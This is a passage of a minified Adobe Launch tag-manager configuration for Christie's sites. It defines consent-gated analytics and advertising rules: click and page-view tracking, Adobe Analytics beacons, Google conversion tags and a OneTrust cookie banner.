center-Relate sale-bottom%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release"},{name:"prop38",type:"value",value:"Sale Landing"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL7380b1b0525749329709947d711e746f",name:"PV | Content-Feature | PN | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%feature_id%",rightOperand:"^.+$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RCfdf7584684e64994948836dfb46c460b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e9721ace27c47ed9766148a76dbedbc",name:"EBR | Email Capture: Multi Day | DC/AW | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:100,elementSelector:"input#submit",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"multidaysales",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=document.getElementById("firstName"),t=document.getElementById("lastName"),n=document.getElementById("emailField");if(""!=e.value&&""!=t.value&&""!=n.value)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1686591601628:{label:"XlAZCJLAxHsQ4oP1ywM",enabled:!0},1686683533267:{label:"invmedia/event001+unique",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL7f5b6874faca4d569c44e4cf33e30e29",name:"EBR | Press Center: Press Release Email Share bottom | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:" span.christies-icon_email",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"about-us/press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Share-Email"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release-Left Rail"},{name:"prop38",type:"value",value:"Email"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL818c66e454514bd1af366ddb185d7edb",name:"EBR | Press Center: Press Release Facebook Share Left Rail | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div#ShareDiv-reaction0",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"about-us/press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-left Rail-Share-Facebook"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release-Left Rail"},{name:"prop38",type:"value",value:"Facebook"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL831742a66b944a0284e5661a4132d0da",name:"EBR | Non-Page View Event | AA | Performance",events:[{modulePath:"adobegoogledatalayer/src/lib/events/gtmDlPushEvent.js",settings:{method:"allEvents"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%GDL - event%",rightOperand:"page_view"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC34956c3d6f354cbebff60d96bd25e32e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"%GDL - event%",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL8329da3f220947ae803844b33ca9c657",name:"EBR | Department: Buy Catalogue Click | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.christies-icon_shopping-basket",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Upcoming Sales-Buy Catalogue"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Upcoming Sales"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL84281c9373e64691b5d3e051dc4ad0bb",name:"PV | Cookie Banner-Prod | Other | CN",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"catalogues"},{value:"cataloguestest"}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%isProductionEnvironment%"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"onlineonly.christies.com.cn"}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=_satellite.getVar("isIframe"),t=window.location.href.includes("bidding");return!e||!!t}},timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"webclient-chrL.live",valueIsRegex:!0}]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:" if ('NodeList' in window) {\n        if (!NodeList.prototype.each && NodeList.prototype.forEach) {\n            NodeList.prototype.each = NodeList.prototype.forEach;\n        }\n    }",language:"javascript"},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- OneTrust Cookies Consent Notice start for christies.com.cn-->\n<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="37657e0e-6823-4513-8cd6-d20683f92cb0" ></script>\n<script>\n  if (navigator.userAgent.includes(\'mob-app\')) {\n    document.head.insertAdjacentHTML("beforeend", \'<style>#onetrust-consent-sdk {display:none;}</style>\')\n  }\n</script>\n<script type="text/javascript">\n  function OptanonWrapper() {\n      var eOT = new Event(\'OneTrustGroupsUpdated\');\n      document.dispatchEvent(eOT);\n      _satellite.getVar(\'AdobeConsent\');\n  }\n</script>\n<!--OneTrust Cookies Consent Notice end for christies.com.cn -->\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL8cd1ef90d4a34e2997c956550601b169",name:"EBR | Feature Page - Related Lots | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#relatedlots a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/features/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Feature-Related Lot-%_feature_related_lots_index%"}],props:[{name:"prop34",type:"value",value:"Feature-Bottom"},{name:"prop38",type:"value",value:"Lot Detail"},{name:"prop33",type:"alias",value:"eVar33"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL9164e8ae79ff41e989d30f9b884912ea",name:"EBR | Video 50% | AA | Performance",events:[{modulePath:"core/src/lib/events/mediaTimePlayed.js",settings:{unit:"percent",amount:50,elementSelector:".video-js",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RCe3fc18ba0de84b43bbfd1608a14f190f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar130",type:"value",value:"%Video Name%"}],events:[{name:"event132"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"video 50%",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL938a49bc63de478ab99cf51fa140a440",name:"DCR | eCatalogue Page Load | FB | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"ecatalogue_page_load"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RCbe8eeace46054ccbbd7cf2d159ff874a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL96f1404c631049d1a4c80bfc3eaf1211",name:"PV | Auction Estimate Page Load | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"auction-estimates",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar21",type:"value",value:"Selling-Auction Estimate"}],channel:"Selling",pageName:"Selling-Auction Estimate"}},timeout:2e3,delayNext:!0}]},{id:"RL971be8a9e0274c79993cd025cb88290a",name:"EBR | Press Center: Email Click | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"p.emailid a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/details*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Center-Email"}],props:[{name:"prop34",type:"value",value:"Press Center-Press Contacts"},{name:"prop33",type:"alias",value:"eVar33"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL9b5afb34b0874b11a32a58d5b0a48461",name:"EBR | Press Center: Sub nav | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".secondary-navigation ul li a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"about-us/press-archive/*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Center-%press-center-top-nav%"}],props:[{name:"prop34",type:"value",value:"Press Center-Navigation"},{name:"prop33",type:"alias",value:"eVar33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL9d6cd3fd4bff40679008b0714ffe872b",name:"PV | Global Page View | OB | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RCfb05c6efc5b4415187f52aeddc4690cb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9db108a0de0f489cba6127b85d2ef20a",name:"EBR | Account Login/Creation: Update Security Questions -Save | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button",elementProperties:[{name:"value",value:"Save Changes",valueIsRegex:!0}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(null===document.querySelector("#Account_Security_div").offsetParent)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"My Christies-Account SettingsPersonal Info-Manage Security-Pop Up-Save Changes"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"My Christies-AMy Christies-Account Settings-Personal InfoManage Security-Save Changesccount Settings-Personal InfoManage Security-Save Changes"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL9f0c63b2d7b648308343296371a18b49",name:"EBR | Request An Auction Estimate Start | AW | Targeting",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button.js-get-started",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/selling-services/auction-services/auction-estimates/overview/"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1686591601628:{label:"l4slCO2ltp8BEOKD9csD",enabled:!0},1763667996946:{label:"5SrtCJ7lob8bELWY5OxB",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RLa20ab9784d0a4c23b97c5efce75ff53b",name:"PV | 00_ACR Optanon | Other | Performance",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e,t){var n=_satellite.getVar("ACR OptanonActiveGroups"),r=n.indexOf("2")>-1;return t=n.indexOf("4")>-1,_satellite.setVar("optanon_perform",r),_satellite.setVar("optanon_target",t),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{
global:!0,source:"try{\n\n  var p = _satellite.getVar('optanon_perform');\n  var t = _satellite.getVar('optanon_target');  \n  \n  \nif( p === true )\n   console.log('DTM:OneTrustPerformance: TRUE');\nelse\n   console.log('DTM:OneTrustPerformance: FALSE');\n  \n  \nif( t === true)\n   console.log('DTM:OneTrustTargeting: TRUE');\nelse\n  console.log('DTM:OneTrustTargeting: FALSE');\n\n}catch(e){_satellite.logger.error(e.message);}",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLa8b4be05080143be8cf36b35494e51f8",name:"EBR | Press Center: Sale Room Email | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.emailCh",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/sale-room-policy",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Center-Email"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Center-Sale Room Policy"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLaa64bebbf30c4649b6fe9191847bbe82",name:"EBR | Press Center: Load More | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"span.cta.black",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/press-archive/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Center-Load More"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Center"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLaa9d8561c6ea428b96ffc7bfe22011ea",name:"EBR | Press Center: Related Lots | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"li.RelatedLotsClass",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/details",valueIsRegex:!0},{value:"press-archive/details*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Related Lot%Press Center- related lot position%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release"},{name:"prop38",type:"value",value:"Sale Landing"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLad31892a1e4e4bd2bc9b777f4a77fb5c",name:"DCR | Christie's LIVE Sale Registration | FB/PN/QC/TW/BD | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"sale_registration_live"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC5e8a9989a5874d5f87e0f7c5d0f8f643-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RCd2fb1090536344bc83e7184676b9b3f0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC22a7f7df805c42018aee831cb4df37ab-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC7fcc4001e0c74240b87fa266ca25fc94-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb0eee5728bac473682fbc440478111d2",name:"PV | Department Pages | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"^/departments/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){}},trackerProperties:{eVars:[{name:"eVar25",type:"alias",value:"prop7"}],props:[{name:"prop7",type:"value",value:"%sc_department_pageName%"}],channel:"Departments",pageName:"Departments: %sc_department_pageName%"}},timeout:2e3,delayNext:!0}]},{id:"RLb3c789c07b5148b7b7a4908cd44578fc",name:"EBR | Press Center: Related Department | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.href.datastring",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Related Department"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release"},{name:"prop38",type:"value",value:"Department Page"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLb5893d724d6c4c30bc33cbf63c47d8fd",name:"EBR | Features Highlighted Sale Image | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"aside.posleft div .image-preview-container, aside.posleft h4.event-title, aside.posleft  h5.exhibition",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"features",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Feature-Left Rail-Highlighted Sale-Image"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Feature-Left Rail"},{name:"prop38",type:"value",value:"Sale"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLb65ad8511995433fa14ab4688e4be156",name:"EBR | Department: Exceptional Prices-Image | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".slideshow--image-container .image-preview-container",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"departments",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Exceptional Prices-Lot"}],props:[{name:"prop34",type:"value",value:"Departments-Exceptional Prices"},{name:"prop38",type:"value",value:"Lot Detail"}],events:[{name:"event33"}],channel:"Departments"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLb6b8d2fde5a34867abe0ef7b3ecfe8d9",name:"EBR | Department: Download eCat Click | PN | 